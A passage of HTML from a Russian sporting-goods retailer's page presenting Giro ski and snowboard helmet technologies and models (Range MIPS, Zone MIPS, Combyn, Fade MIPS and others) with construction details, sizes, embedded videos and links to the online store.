			<p style="text-align:justify">Сплав прочной поликарбонатной верхней оболочки и внутреннего слоя из материала, абсорбирующего удары. Шлем получается более лёгким, прочным и с лучшей вентиляцией, чем шлемы, изготовленные по классической технологии.</p>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center">
			<p><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/scrAEVjV6hM?rel=0" width="640"></iframe></div></p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Soft_shell.jpg" style="height:176px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Конструкция Soft Shell</h3>

			<p style="text-align:justify">Наполнитель выполнен из двух отдельных слоёв пены, что позволяет шлему поглощать сильные и слабые удары в широком диапазоне температур. VN более мягкий и эластичный, чем классический наполнитель из вспененного полистирола (EPS) или вспененного полипропилена (EPP). В сочетании с запатентованной оболочкой, используемой в шлемах для американского футбола и хоккея, получился удобный комфортный и прочный шлем.</p>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center">
			<p><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/qeDH2PQ2-yQ?rel=0" width="640"></iframe></div></p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Hard_Shell.jpg" style="height:222px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Конструкция Hard Shell</h3>

			<p style="text-align:justify">Сначала формируется прочная верхняя оболочка, затем она&nbsp;приклеивается к ударопоглощающему пенополистиролу.</p>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center">
			<p><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/C-Hqn9rcnBs?rel=0" width="640"></iframe></div></p>
			</td>
		</tr>
		<tr>
			<td>
			<h3 style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/In_Form_2.jpg" style="height:189px; width:240px" /></h3>
			</td>
			<td>
			<h3 style="text-align:justify">Регулировка размера In Form 2</h3>

			<p style="text-align:justify">Более лёгкая и&nbsp;низкопрофильная, чем классическая система. Улучшенный дизайн поворотного кольца у основания шлема позволяет произвести регулировку в пределах 6 см и обеспечивает более стабильную посадку шлема по голове. Вертикальная регулировка подгоняет шлем под любую маску и под любые особенности строения головы, обеспечивая прилегание шлема к маске без зазора.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/In_Form.jpg" style="height:196px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Регулировка размера In Form</h3>

			<p style="text-align:justify">Технология In Form&trade; позволяет быстро подогнать шлем под любой размер даже в перчатках. Эргономичное поворотное кольцо у основания шлема позволяет произвести регулировку в пределах 6 см и обеспечивает стабильную посадку шлему на голове. Вертикальная регулировка подгоняет шлем под любую маску и особенность строения головы, обеспечивая прилегание шлема к маске без зазора.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Autoloc.jpg" style="height:186px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Регулировка размера Auto Loc 2</h3>

			<p style="text-align:justify">Простая саморегулирующаяся система: для регулировки размера нужно выбрать одно из трёх положений фиксатора затылочной части головы. Фиксатор имеет встроенную мягкую резинку, которая автоматически подгоняет шлем под нужный размер,&nbsp;ручная регулировка не требуется. Вертикальная регулировка позволяет комбинировать шлем с любой маской.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Thermostst_control.jpg" style="height:198px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Thermostat Control</h3>

			<p style="text-align:justify">Система Thermostat&trade; позволяет регулировать вентиляцию с помощью удобного низкопрофильного переключателя на внешней оболочке шлема так быстро и так удобно, как никакая другая.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Stack_Vent.jpg" style="height:195px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Проветривание маски Stack Vent</h3>

			<p style="text-align:justify">Система вентиляции Stack Vent&trade; разработана на базе изучения причин запотевания маски. Вентиляционное воздухозаборное отверстие в шлеме находится непосредственно над верхним вентиляционным отверстием на оправе маски, в результате получается единая система, препятствующая запотеванию.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Fidlock.jpg" style="height:184px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Магнитная застежка Fidlock</h3>

			<p style="text-align:justify">Не имеет классических защёлок, её можно закрыть одной рукой. Сильные магниты направляют концы застежки в нужном направлении, а замок надёжно фиксирует.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/POV_camera_mount.jpg" style="height:226px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Интегрированный крепёж для камеры</h3>

			<p style="text-align:justify">Прочный, надёжный и простой в использовании. Вы сможете мгновенно подготовить камеру к съёмке линии спуска и&nbsp;быстро&nbsp;снять перед подъёмом.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/X-static.jpg" style="height:188px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Подкладка X-Static И Xt2</h3>

			<p style="text-align:justify">Антибактериальная подкладка X-Static с микровставками из чистого серебра (99,99%) защищает шлем от появления неприятного запаха и обладает терморегулирующими свойствами. Вы будете чувствовать себя комфортно, не отвлекаясь от катания.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Vertical_tuning.jpg" style="height:192px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Вертикальная регулировка</h3>

			<p style="text-align:justify">Все шлемы Giro со встроенной системой регулировки размера имеют также вертикальную регулировку. Она позволяет точнее подогнать шлем по&nbsp;форме головы и обеспечивает идеальное прилегание шлема и маски без зазора. Систему Roc Loc 5 можно регулировать, не снимая шлем.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Outdoor_Tech.jpg" style="height:182px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Аудио аксессуары Outdoor Tech</h3>

			<p style="text-align:justify">Беспроводные наушники Wireless Chips&trade; 2.0 позволяют управлять телефоном в одно касание, а универсальными проводными наушниками Wired Chips&trade; удобно пользоваться в перчатках. Обе модели имеют 40 мм динамики и работают при температуре до -29&deg;C.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify"><img alt="" src="https://www.rasc.ru/gear/giro/giro-2018/tech/Seamless_compatibility.jpg" style="height:225px; width:240px" /></td>
			<td>
			<h3 style="text-align:justify">Обтекаемое прилегание маски</h3>

			<p style="text-align:justify">Шлемы и маски Giro идеально сочетаются друг с другом и образуют единую систему, прилегают без зазора, а это залог комфорта&nbsp;при катании.</p>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center">
			<p><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/GC-YHjB6YSg?rel=0" width="640"></iframe></div></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align:justify">&nbsp;</p>

<h2 style="text-align:center">Коллекция универсальных горнолыжных шлемов Giro</h2>

<h3 style="text-align:justify">Горнолыжный шлем Giro RANGE MIPS</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_RangeMIPS_MatteBlack_GoPRO_2(1).jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_RangeMIPS_LE_MatteVermillionArteSempre_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_RangeMIPS_MatteTurbulence_1.jpg" /></p>

<p style="text-align:justify">Range&trade; MIPS &mdash; первый шлем, оснащённый интегрированной системой регулировки размера и посадки шлема с помощью поворотного кольца. За счёт использования внешнего корпуса из двух частей и прочной полугибкой конструкции &mdash; технология Conform Fit Technology &mdash;&nbsp;шлем расширяется и сжимается, приспосабливаясь к особенности формы головы. Результат&nbsp;&mdash; комфорт. Современный, самый низкопрофильный шлем в истории Giro.</p>

<p style="text-align:justify">Технология&nbsp;MIPS (Multi-Directional Impact Protection System), регулируемая вентиляция, интегрированный крепёж для камеры, магнитная застежка Fidlock&reg;&nbsp;делают этот шлем с передовым дизайном одним из самых популярных в коллекции.</p>

<p style="text-align:justify">Выбор команды&nbsp;спортсменов Giro для фрирайда.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" scrolling="no" src="//www.youtube.com/embed/kH_8p7iqQLk?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция &ndash; составная Hard Shell<br />
MIPS &ndash; Multi-Directional Impact Protection System<br />
Низкопрофильный дизайн</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера Conform Fit Technology</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Интегрированный крепёж для камеры<br />
Магнитная застёжка Fidlock<br />
Антибактериальная подкладка XT2&reg;<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=RANGE+MIPS&amp;where=0" target="_blank">Смотрите шлем Giro&nbsp;RANGE MIPS в интернет-магазине</a></p>

<h3 style="text-align:justify">Горнолыжный шлем Giro&nbsp;ZONE MIPS</h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_ZoneMIPS_MatteBlueTurbulence_1(1).jpg" /></p>

<p style="text-align:center">&nbsp;</p>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_ZoneMIPS_MatteSTBlack_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_ZoneMIPS_MatteTitaniumBlack_GoPro_2.jpg" /></h3>

<p style="text-align:justify">Шлем Zone&trade; MIPS имеет инновационную гибридную конструкция, которая сочетает ударопрочность конструкции Hard Shell с лёгкой конструкцией In-Mold в нижней части и на боковых стенках. Zone имеет всё для удобства использования: регулировку размера In Form 2 Fit System,&nbsp;вертикальную регулировку, оснащён технологией MIPS (Multi-Directional Impact Protection System), полностью регулируемой вентиляцией, магнитной застёжкой и низкопрофильным интегрированным крепежом для камеры.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/8HnYtq-wyqY" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">MIPS &ndash; Multi-Directional Impact Protection System<br />
Гибридная конструкция &ndash; прочная верхняя часть со встроенной регулируемой вентиляцией изготовлена по конструкции Hard Shell, нижняя часть и боковые стенки изготовлены по технологии In-Mold<br />
Низкопрофильный дизайн</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form 2 Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Интегрированный крепёж для камеры<br />
Магнитная застёжка Fidlock<br />
Антибактериальная внутренняя подкладка XT2&reg;<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=ZONE+MIPS&amp;where=0" target="_blank">Смотрите шлем Giro&nbsp;ZONE MIPS в интернет-магазине</a></p>

<h3 style="text-align:justify">Горнолыжный шлем Giro&nbsp;UNION MIPS</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_UnionMIPS_MatteBlack_1.jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_UnionMIPS_MatteBrightRedFade_1(1).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_UnionMIPS_MatteTurbulenceStonewashed_1(1).jpg" /></p>

<p style="text-align:justify">Шлем Union&trade; MIPS оснащён всем необходимым как для фрирайда, так и для трассового катания.</p>

<p style="text-align:justify">Конструкция In-Mold и регулируемая вентиляция делают лёгкий, хорошо проветриваемый шлем Union MIPS идеальным и для подъёмов, так и для спусков. Дополнительный комфорт обеспечит подкладка с антибактериальной защитой XT2&reg; и регулировка размера In Form Fit System. И будьте спокойны, зная, что система MIPS (Multi-Directional Impact Protection System) обеспечит высокий уровень защиты от ударов.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/tD0svE5l4x0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">MIPS &ndash; Multi-Directional Impact Protection System<br />
Конструкция In-Mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Антибактериальная подкладка XT2<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=UNION+MIPS&amp;where=0" target="_blank">Смотрите шлем Giro&nbsp;UNION MIPS в интернет-магазине</a></p>

<h3 style="text-align:justify">Горнолыжный шлем Giro&nbsp;NINE</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Nine_MatteBlack_1(2).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Nine_MatteBrightGreen_1(1).jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Nine_MatteVermillion_1(1).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Nine_MatteTitanium_1(1).jpg" /></p>

<p style="text-align:justify">Лёгкий низкопрофильный шлем Nine&trade; имеет обтекаемую форму и все характеристики универсального техничного шлема &mdash; регулировку шлема под размер и форму головы In Form и регулируемое проветривание.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/M8SvQYDBJI4?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция In-mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)<br />
XL (62,5-65 см)&nbsp;(в цвете Matte Black, Matte Titanium)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=%F8%EB%E5%EC+NINE&amp;where=0" target="_blank">Смотрите шлем Giro&nbsp;NINE в интернет-магазине</a></p>

<h3 style="text-align:justify">Горнолыжный шлем Giro&nbsp;RATIO</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ratio_MatteBerry_1.jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ratio_MatteBlack_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ratio_MatteMarine_1.jpg" /></p>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ratio_MatteRed_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ratio_MatteTitanium_1.jpg" /></p>

<p style="text-align:justify">Шлем Ratio&trade; оснащён функциями, аналогичными шлемам премиум линейки Giro, но по более доступной цене. Под низкопрофильным дизайном вы найдете регулировку размера In Form Fit System, регулируемую вентиляцию Thermostat Control, а также совместимость с аудиогарнитурой Outdoor Tech.</p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция Hard Shell</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">S (52-55,5 см)<br />
M (55,5-59 см)<br />
L (59-62,5 см)<br />
XL (62,5-65 см) (в цвете Matte Black, Matte Titanium)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=%F8%EB%E5%EC+Ratio&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;RATIO&nbsp;в интернет-магазине</a></p>

<h2 style="text-align:center">Парковые шлемы&nbsp;/ шлемы для фристайла&nbsp;Giro</h2>

<h3 style="text-align:justify">Шлем Giro&nbsp;COMBYN</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Combyn_LE_MatteDarkGreySubPop_1(1).jpg" /></h3>

<p style="text-align:justify">Низкопрофильный шлем Combyn&trade; со скейтовым дизайном &mdash; выбор команды спортсменов Giro, а также райдеров, тренирующихся в парке и пайпе.</p>

<p style="text-align:justify">В Combyn используется технология Soft Shell, сочетающая внутреннюю часть из ударопоглощающего винила нитрила (VN) двойной плотности c фирменной гибкой внешней оболочкой. Результат&nbsp;&mdash; ультрапрочный, гибкий и удобный шлем, который выдерживает всевозможные удары. Шлем имеет&nbsp;вентиляционные отверстия Super Cool Vents, полностью совместим&nbsp;со всеми масками Giro и аудиогарнитурой Outdoor Tech. Combyn создан, чтобы защищать от ударов во время джиббинга, прыжков, активных тренировок в парке, трубе и повсюду между ними.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/lrKopBmGUc4?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция Soft Shell<br />
Наполнитель из пены Vinyl Nitrile (VN) двойной плотности</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера Fit Kit Pad System</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Съёмный крепёж для маски<br />
Съёмные уши<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=COMBYN&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;COMBYN&nbsp;в интернет-магазине</a></p>

<h3 style="text-align:justify">Шлем Giro LEDGE</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MatteBlack_1(1).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MatteMaroonMountainDivision_1(2).jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MatteBlackBronze_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MatteMarine_1.jpg" /></p>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MattePurple_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Ledge_MatteVermillion_1.jpg" /></p>

<p style="text-align:justify">Ledge имеет низкопрофильный минималистический дизайн скейтового шлема. Прочная конструкция Hard Shell выдержит жёсткое обращение райдеров, катающихся в парке, в то время как обширная вентиляция и низкопрофильная система регулировки размера Auto Loc 2 обеспечат комфорт на протяжении всего катального дня. Съёмные уши и крепёж для маски позволяют пропускать резинку маски как внутри шлема, так и снаружи.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/nQ6hx5zToLw?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция Hard Shell</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера AutoLoc 2 Fit System (съемная)<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Съёмный крепёж для маски<br />
Съёмные уши<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">S (52-55,5 см)<br />
M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=%F8%EB%E5%EC+LEDGE&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro LEDGE&nbsp;в интернет-магазине</a></p>

<h2 style="text-align:center">Женские горнолыжные шлемы Giro</h2>

<h3 style="text-align:justify">Женский шлем Giro&nbsp;FADE MIPS</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_FadeMIPS_MatteBerryPurple_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_FadeMIPS_MatteBlack_1.jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_FadeMIPS_MatteTitanium_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_FadeMIPS_MatteTurbulenceMarine_1.jpg" /></p>

<p style="text-align:justify">Fade&trade; MIPS &mdash; лёгкий и удобный женский шлем с системой регулировки размера In Form Fit System и регулируемой вентиляцией Thermostat Control. Девушки оценят уши с мягкой внутренней отделкой, совместимые с аудиогарнитурой Outdoor Tech, и полную совместимость со всеми масками Giro. Fade MIPS также оснащён системой Multi-Directional Impact Protection System (MIPS), обеспечивающей повышенную защиту от ударов.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/AnocbzgjPDo?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">MIPS &ndash; Multi-Directional Impact Protection System<br />
Конструкция In-mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Женское оформление<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">S (52-55,5 см)<br />
M (55,5-59 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=fade&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;FADE MIPS&nbsp;в интернет-магазине</a></p>

<h3 style="text-align:justify">Женский шлем Giro&nbsp;ERA</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Era_MatteTurbulence_1.jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Era_MatteBlack_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Era_MatteWhite_1.jpg" /></p>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Era_MattePurple_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Era_MatteTitanium_1.jpg" /></p>

<p style="text-align:justify">Популярный шлем Era&trade; разработан для универсального использования, при этом&nbsp;подчеркивает женское обаяние :) Низкопрофильный дизайн шлема Era имеет проверенную эффективную в защите конструкцию In-mold, регулировку размера In Form и регулируемое проветривание.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/8y6VUeOocf4?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция In-mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Женское оформление<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продаётся отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">S (52-55,5 см)<br />
M (55,5-59 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=Giro+Era&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;ERA&nbsp;в интернет-магазине</a></p>

<h2 style="text-align:center">Детские и юниорские горнолыжные шлемы Giro</h2>

<h3 style="text-align:justify">Юниорский шлем Giro&nbsp;NINE JR</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_NineJr_MatteBrightGreen_1(2).jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_NineJr_MatteBrightPink_1(2).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_NineJr_MatteMarine_1(2).jpg" /></p>

